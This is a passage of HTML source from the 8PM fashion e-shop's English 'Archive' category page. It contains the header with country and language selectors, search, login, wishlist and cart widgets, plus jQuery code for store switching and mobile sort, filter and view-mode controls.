</nav>
                            </div>

                <a class="logo" href="https://8pm.it/world_en/" title="8PM">
        <img class="default-logo" src="https://8pm.it/media/logo/default/LOGO-NUOVO-8PM.png"
             alt="8PM"
             width="90"             height="62"        />
				    </a>

                            <div class="right-content">
                    <!-- SUGO -->
                    <div class="choose-preferences">
                                                    <a id="choose-language">WW - ENG</a>
                                                <div id="preferences-content" style="display: none">
                            <span>Ship to:</span>
                            <select name="geoip_countries_for_header" id="geoip_countries_for_header"><option  value = "AT" id = "eu">Austria</option><option  value = "BE" id = "eu">Belgium</option><option  value = "BG" id = "eu">Bulgaria</option><option  value = "CA" id = "world">Canada</option><option  value = "HR" id = "eu">Croatia</option><option  value = "CY" id = "eu">Cyprus</option><option  value = "CZ" id = "eu">Czechia</option><option  value = "DK" id = "eu">Denmark</option><option  value = "EE" id = "eu">Estonia</option><option  value = "FI" id = "eu">Finland</option><option  value = "FR" id = "eu">France</option><option  value = "DE" id = "eu">Germany</option><option  value = "GR" id = "eu">Greece</option><option  value = "HK" id = "world">Hong Kong SAR China</option><option  value = "HU" id = "eu">Hungary</option><option  value = "IE" id = "eu">Ireland</option><option  value = "IT" id = "it">Italy</option><option  value = "JP" id = "world">Japan</option><option  value = "LV" id = "eu">Latvia</option><option  value = "LT" id = "eu">Lithuania</option><option  value = "LU" id = "eu">Luxembourg</option><option  value = "MT" id = "eu">Malta</option><option  value = "NL" id = "eu">Netherlands</option><option  value = "NO" id = "world">Norway</option><option  value = "PL" id = "eu">Poland</option><option  value = "PT" id = "eu">Portugal</option><option  value = "RO" id = "eu">Romania</option><option  value = "SK" id = "eu">Slovakia</option><option  value = "SI" id = "eu">Slovenia</option><option  value = "ES" id = "eu">Spain</option><option  value = "SE" id = "eu">Sweden</option><option  value = "CH" id = "world">Switzerland</option><option selected="selected" value = "US" id = "world">United States</option></select>                            <br><br>
                            <span>Language:</span>
                            <select name="my_language" id="my_language">
                                <option  value="it">Italian</option>
                                <option selected="selected" value="en">English</option>
                            </select>
                            <div class="button"><a href="javascript:void(0);" id="confirm_action_for_header">Confirm</a></div>
                        </div>
                    </div>
                    <!-- -->
                                            <div class="block block-search">
    <div class="block block-title theme-header-icon"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://8pm.it/world_en//instantsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://8pm.it/world_en/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Start Searching..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://8pm.it/world_en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	<script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/8pm.it\/world_en\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/8pm.it\/world_en\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script>
	<script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                                                                <div class="header-top-links">
                            <div class="actions">
                                <span class="action top-links theme-header-icon"></span>
                            </div>
                            	<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Login Your Account</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="https://8pm.it/world_en/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />					<div class="fieldset login" data-hasrequired="* Required Fields">
						<div class="field email required">
							<div class="control">
								<input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Password" data-validate="{required:true}">
								<a class="action remind" href="https://8pm.it/world_en/customer/account/forgotpassword/"><span>Forgot?</span></a>
							</div>
						</div>
							<div class="field choice mgs-gdpr-checkbox">
		<input name="login[accept_gdpr]" value="1" id="accept_gdpr_header" class="checkbox" type="checkbox" data-validate="{required:true}"/>
		<label for="accept_gdpr_header" class="label"><span>Inviando questo form acconsenti al salvataggio dei tuoi dati da parte di questo sito</span></label>
	</div>
						<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Sign In</span></button>
							</div>
							<div class="secondary">
								<a class="action create primary" href="https://8pm.it/world_en/customer/account/create/"><span>Create an account</span></a>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
                        </div>
                    
                                            
<div class="top-wishlist">
	<a  data-bind="scope: 'wishlist'" href="https://8pm.it/world_en/guestwishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"></span>
		<!-- ko if: wishlist().counter -->
		<span data-bind="text: wishlist().counter" class="counter qty"></span>
		<!-- /ko -->
	</a>
	    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
		<button id="close-wishlist-site" class="close-wishlist-site"><span class="icon-cross2"></span></button>
		<!-- ko if: wishlist().counter -->
			<div class="block-content">
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary btn-xs"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove This Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action btn btn-dark btn-full details"
                           href="https://8pm.it/world_en/guestwishlist/"
                           title="View All Wish List"><span>View All Wish List</span></a>
                    </div>
                </div>
        </div>
		<!-- /ko -->
		 <!-- ko ifnot: wishlist().counter -->
			<div class="block-content empty">
				<div class="empty">You have no items in your wish list.</div>
			</div>
		<!-- /ko -->
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
                    
                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="https://8pm.it/world_en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/8pm.it\/world_en\/checkout\/cart\/","checkoutUrl":"https:\/\/8pm.it\/world_en\/checkout\/","updateItemQtyUrl":"https:\/\/8pm.it\/world_en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/8pm.it\/world_en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/8pm.it\/world_en\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"3","customerLoginUrl":"https:\/\/8pm.it\/world_en\/customer\/account\/login\/referer\/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24uaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2VuJnRhZ2xpYT01NTQwJTJDNTUzNA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/8pm.it\/world_en\/captcha\/refresh\/","isRequired":false,"timestamp":1764635517}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                        <div class="megamenu_action deskop"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
            </div>
                    </div>
				</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li style="display: flex; align-items: center;justify-content: center;position: relative;">
                                            <a id="choose-language-mobile">WW - ENG</a>
                                        <div id="preferences-content-mobile" style="display: none">
                        <span>Ship to:</span>
                        <select name="geoip_countries_for_mobile" id="geoip_countries_for_mobile"><option  value = "AT" id = "eu">Austria</option><option  value = "BE" id = "eu">Belgium</option><option  value = "BG" id = "eu">Bulgaria</option><option  value = "CA" id = "world">Canada</option><option  value = "HR" id = "eu">Croatia</option><option  value = "CY" id = "eu">Cyprus</option><option  value = "CZ" id = "eu">Czechia</option><option  value = "DK" id = "eu">Denmark</option><option  value = "EE" id = "eu">Estonia</option><option  value = "FI" id = "eu">Finland</option><option  value = "FR" id = "eu">France</option><option  value = "DE" id = "eu">Germany</option><option  value = "GR" id = "eu">Greece</option><option  value = "HK" id = "world">Hong Kong SAR China</option><option  value = "HU" id = "eu">Hungary</option><option  value = "IE" id = "eu">Ireland</option><option  value = "IT" id = "it">Italy</option><option  value = "JP" id = "world">Japan</option><option  value = "LV" id = "eu">Latvia</option><option  value = "LT" id = "eu">Lithuania</option><option  value = "LU" id = "eu">Luxembourg</option><option  value = "MT" id = "eu">Malta</option><option  value = "NL" id = "eu">Netherlands</option><option  value = "NO" id = "world">Norway</option><option  value = "PL" id = "eu">Poland</option><option  value = "PT" id = "eu">Portugal</option><option  value = "RO" id = "eu">Romania</option><option  value = "SK" id = "eu">Slovakia</option><option  value = "SI" id = "eu">Slovenia</option><option  value = "ES" id = "eu">Spain</option><option  value = "SE" id = "eu">Sweden</option><option  value = "CH" id = "world">Switzerland</option><option selected="selected" value = "US" id = "world">United States</option></select>                        <br><br>
                        <span>Language:</span>
                        <select name="my_language_mobile" id="my_language_mobile">
                            <option  value="it">Italian</option>
                            <option selected="selected" value="en">English</option>
                        </select>
                        <div class="button"><a href="javascript:void(0);" id="confirm_action_for_mobile">Confirm</a></div>
                    </div>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button">
				<span class="icon-wishlist"></span>
				<!-- ko if: wishlist().counter -->
				<span data-bind="text: wishlist().counter" class="counter qty"></span>
				<!-- /ko -->
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<!-- ko if: getCartParam('summary_count') -->
					<span class="counter qty empty"
						  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
						<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
					</span>
				<!-- /ko -->
			</button>
		</li>
				<li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="icon-my-account"></span>
                    </button>
			<!--button id="setting-web-action" type="button">
				<span class="icon-setting-web"></span>
			</button-->
		</li>
			</ul>
</div>

<style>
    #my_language,#my_language_mobile,#geoip_countries_for_mobile,#geoip_countries_for_header{
        -webkit-appearance:none;
        border: 1px solid #000 !important;
    }
    #preferences-content{
        z-index: 5000;
        background-color: #fff;
        box-shadow: 0px 0px 10px 0px rgba(35,31,32,0.1);
        padding: 20px;
        position: absolute;
        top: 70px;
        webkit-transform: translate(-50%,0);
        -moz-transform: translate(-50%,0);
        -ms-transform: translate(-50%,0);
        -o-transform: translate(-50%,0);
        transform: translate(-50%,0);
        min-width: 270px;
        left: 50%;
    }
    #preferences-content-mobile{
        z-index: 5000;
        background-color: #fff;
        box-shadow: 0px 0px 10px 0px rgba(35,31,32,0.1);
        padding: 20px;
        position: absolute;
        webkit-transform: translate(-50%,0);
        -moz-transform: translate(-50%,0);
        -ms-transform: translate(-50%,0);
        -o-transform: translate(-50%,0);
        transform: translate(-50%,0);
        min-width: 270px;
        left: 50%;
        bottom: 50px;
    }
    #preferences-content:before{
        content: '';
        display: block;
        width: 0;
        height: 0;
        border-style: solid;
        -moz-transform: scale(.9999);
        border-width: 0 5px 5px 5px;
        position: absolute;
        top: -5px;
        left: 50%;
        transform: translate(-50%,0);
        z-index: 1;
        border-color: transparent transparent #000 transparent;
    }
    #preferences-content-mobile:before{
        content: '';
        display: block;
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-top: 6px solid #2f2f2f;
        font-size: 0;
        line-height: 0;
        float: left;
        position: absolute;
        bottom: -6px;
        left: 46%;
    }
    #preferences-content .button,#preferences-content-mobile .button{
        text-align: center;
        margin-top: 20px;
    }
    #preferences-content .button a,#preferences-content-mobile .button a{
        background-color: #000;
        color: #fff;
        padding: 5px 10px;
    }
    #choose-language,#choose-language-mobile{
        cursor: pointer;
    }
    .choose-preferences{
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
    }
    #preferences-content, #preferences-content-mobile, #preferences-content select, #preferences-content-mobile select{
        font-size: 0.8rem;
    }
    .content.ship_to{
        display: none;
    }
    @media (max-width: 767px) {
        body .choose-preferences {
            display: none;
        }
        #choose-language-mobile{
            font-size: 13px !important;
        }
        #js_mobile_tabs ul li:nth-child(3){
            display: block !important;
        }
    }
</style>
<script type="text/javascript">
    require(["jquery"], function($) {	

        $(document).ready(function() {
            $('#back-home-action').click(function() {
                if ($('a.logo').length) {
                    var href = $('a.logo').attr('href');
                    window.location.href = href;
                }
            });
           // onclick
            $('#confirm_action_for_header').click(function() {
                var shipTo = $('#geoip_countries_for_header').find('option:selected').attr('id');
                var countryCode = $('#geoip_countries_for_header').val();
                var language = $('#my_language').val();
                var countryGroup = $('#geoip_countries_for_header').find('option:selected').attr('id');
                if (shipTo == 'eu') {
                    var storeCode = 'eu_'+language;
                }
                else {
                    var storeCode = language;
                }
                setDefaultStore(storeCode, countryCode, countryGroup);
            });
            $('#confirm_action_for_mobile').click(function() {
                var shipTo = $('#geoip_countries_for_mobile').find('option:selected').attr('id');
                var countryCode = $('#geoip_countries_for_mobile').val();
                var language = $('#my_language_mobile').val();
                var countryGroup = $('#geoip_countries_for_mobile').find('option:selected').attr('id');
                if (shipTo == 'eu') {
                    var storeCode = 'eu_'+language;
                }
                else {
                    var storeCode = language;
                }
                setDefaultStore(storeCode, countryCode, countryGroup);
            });
            
            //
            $('#choose-language-mobile').click(function(){
                if ($('#choose-language-mobile').hasClass('active')) {
                    $('#preferences-content-mobile').slideUp();
                    $('#choose-language-mobile').removeClass('active');
                }
                else {
                    $('#preferences-content-mobile').slideDown();
                    $('#choose-language-mobile').addClass('active');
                }
            });
            $('#choose-language').click(function(){
                if ($('#choose-language').hasClass('active')) {
                    $('#preferences-content').slideUp();
                    $('#choose-language').removeClass('active');
                }
                else {
                    $('#preferences-content').slideDown();
                    $('#choose-language').addClass('active');
                }
            });
        });
    });
    
    function setDefaultStore(groupCode, countryCode, countryGroup) {
        
        require(["jquery"], function($) { 
                $.ajax({
                    url: "https://8pm.it/world_en/popup_pro/index/index/",
                    type:"GET",
                    data:"defaultStore="+groupCode+'&countryCode='+countryCode+'&countryGroup='+countryGroup,
                    beforeSend: function() {
                        if ($('#confirm_action_for_header').length)
                            $('#confirm_action_for_header').html('Waiting...');
                        if ($('#confirm_action_for_mobile').length)
                            $('#confirm_action_for_mobile').html('Waiting...');
                    },
                    success:function(data){

                        var fineData = JSON.parse(data);

                        if (fineData.error === 'undefined') {
                            $("#gds_message").text(fineData.error);
                            return false;
                        } else {
                            window.location.href = fineData.redirect;
                        }
                    }
                });
            //}
        });
    }
</script>
<!--Identifier: , Block Id: --></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

		
		
		<div class="layout-title-default layout_type1 page-title-wrapper "style="">
				<h1 class="page-title "
					 id="page-title-heading" 											aria-labelledby="page-title-heading toolbar-amount"
					>
					<span class="base" data-ui-id="page-title-wrapper" >Archive</span>				</h1>
							<div class="breadcrumbs">
	<ul class="items">
					<li class="item home">
							<a href="https://8pm.it/world_en/" title="Go to Home Page">
					Home				</a>
						</li>
					<li class="item category141">
							<a href="https://8pm.it/world_en/eshop.html" title="">
					Eshop				</a>
						</li>
					<li class="item category52">
							<strong>Archive</strong>
						</li>
			</ul>
</div>
					</div>
	
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="category-view"><div id="categoryMobileSelectorWrapper" class="visible-xs">
    <ul>
        <li class="categories-selector-li">
            <a id="filter_button">
                Filters            </a>
        </li>

        <li class="categories-selector-li sort-by-li">
            <a id="sort_button">
                Sort By            </a>
            <!-- Sort By -->
            <div id="sort-by"  style="display: none;">
				<p id="sorting-label">Sorting</p>
                                    <p  id="new">New In</p>
                                    <p  id="price_asc">Price: low to high</p>
                                    <p  id="price_desc">Price: high to low</p>
                                    <p  id="bestsellers">Best Sellers</p>
                                    <p  id="color">Color</p>
                                    <p  id="tipologia">Style</p>
                                    <p  id="most_viewed">Most Viewed</p>
                                    <p  id="position">Position</p>
                                    <p  id="name">Product Name</p>
                                    <p  id="revenue">Revenue</p>
                            </div>
        </li>

        
        
        <li class="categories-selector-li">
            <a id="view_button">
                View            </a>
            <!-- View Mode -->
            <div id="view-mode" style="display: none;">
				<div class="mode" id="single-mode">
                    <div class="row">
                        <p class="square"></p>
                    </div>
                </div>
                <div class="mode" id="two-mode">
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                </div>
			   <div class="mode" id="listing-mode">
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                    </div>
                </div>
				<div class="mode" id="eight-mode">
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
                    <div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
					<div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
					<div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
					<div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
					<div class="row">
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
                        <p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
						<p class="square"></p>
                    </div>
                </div>
            </div>
        </li>
    </ul>
</div>
<script type="text/javascript">
    require(['jquery', 'jquery/ui'], function ($) {
        $(document).ready(function () {
			function getParam(name) {
				return (location.search.split(name + '=')[1] || '').split('&')[0];
			}
			// generate filter
            // filter click event
            $('#filter_button').click(function () {
                $.mage.collapsible.prototype.options.active = true;
                $('body').addClass('filter-active');
                $('.sidebar-main .block.filter').addClass('active');
                $('.sidebar-main .block.filter .filter-title').click(function () {
                    if ($('.sidebar-main .block.filter').hasClass('active')) {
                       $('.sidebar-main .block.filter').removeClass('active');						
                    }
                });
				$('#view-mode').slideUp();
				$('#sort-by').slideUp();
            });
            // sort by
			if (getParam('product_list_dir') == 'desc' || getParam('product_list_order') == 'price_desc') {
				$('#sorting-label').addClass('sort-desc');
			} else {
				$('#sorting-label').removeClass('sort-desc');
			}
			$('#sorting-label').click(function(){
				if (getParam('product_list_order') != 'price_desc' && getParam('product_list_order') != 'price_asc') {
					$('.action.sorter-action').trigger('click');
				} else {
					if (getParam('product_list_order') == 'price_asc') {
						$('#price_desc').trigger('click');
					} else {
						$('#price_asc').trigger('click');
					}
				}
			});
            $('#sort_button').click(function () {
                if (!$(this).hasClass('active')) {
                    $('#sort-by').slideDown();
					$(this).addClass('active');
					//hide view mode
					$('#view-mode').slideUp();
					$('#view_button').removeClass('active');
					// hide language dropdown
					$('.language-dropdown').slideUp();
                    $('.menu-bottom-desktop .switcher-link a').removeClass('active');
                } else {
                    $('#sort-by').slideUp();
                    $(this).removeClass('active');
                }
                $('#sort-by p').click(function() {
                    $('#sort-by p').removeClass('active');
                   var id = $(this).attr('id');
                   $(this).addClass('active');
                   $('#sorter').val(id).trigger('change');
                });
            });
			// set current mode
			var currentMode = localStorage.getItem('current_mode');
			if (currentMode == 'mobile-col-1') {
				$('#single-mode').addClass('clicked-1');
			}
			if (currentMode) {
				$('.items.product-items').removeClass('mobile-col-1');
				$('.items.product-items').removeClass('mobile-col-2');
				$('.items.product-items').removeClass('mobile-col-4');
				$('.items.product-items').removeClass('mobile-col-8');
				$('.items.product-items').addClass(currentMode);
			}
            // view click event
            $('#view_button').click(function () {
                if (!$(this).hasClass('active')) {
                    $('#view-mode').slideDown();
					$(this).addClass('active');
					//hide sort by
					$('#sort-by').slideUp();
					$('#sort_button').removeClass('active');
					// hide language dropdown
					$('.language-dropdown').slideUp();
                    $('.menu-bottom-desktop .switcher-link a').removeClass('active');
					$('#eight-mode').click(function () {
                        $('.items.product-items').removeClass('mobile-col-1');
                        $('.items.product-items').removeClass('mobile-col-2');
						$('.items.product-items').removeClass('mobile-col-4');
                        $('.items.product-items').addClass('mobile-col-8');
                        $('#view-mode').slideUp();
                        $('#view_button').removeClass('active');
						localStorage.setItem('current_mode', 'mobile-col-1');
						// fix promobanner issue
						$('#single-mode').removeClass('clicked-1');
						$('#two-mode').removeClass('clicked-2');
						$('#listing-mode').removeClass('clicked-4');
						if (!$(this).hasClass('clicked-8')) {
							$(this).addClass('clicked-8');
							$(this).trigger('click');							
						}
                    });
                    $('#listing-mode').click(function () {
                        $('.items.product-items').removeClass('mobile-col-1');
                        $('.items.product-items').removeClass('mobile-col-2');
						$('.items.product-items').removeClass('mobile-col-8');
                        $('.items.product-items').addClass('mobile-col-4');
                        $('#view-mode').slideUp();
                        $('#view_button').removeClass('active');
						localStorage.setItem('current_mode', 'mobile-col-4');
						// fix promobanner issue
						$('#single-mode').removeClass('clicked-1');
						$('#two-mode').removeClass('clicked-2');
						$('#eight-mode').removeClass('clicked-8');
						if (!$(this).hasClass('clicked-4')) {
							$(this).addClass('clicked-4');
							$(this).trigger('click');
						}						
                    });
                    $('#two-mode').click(function () {
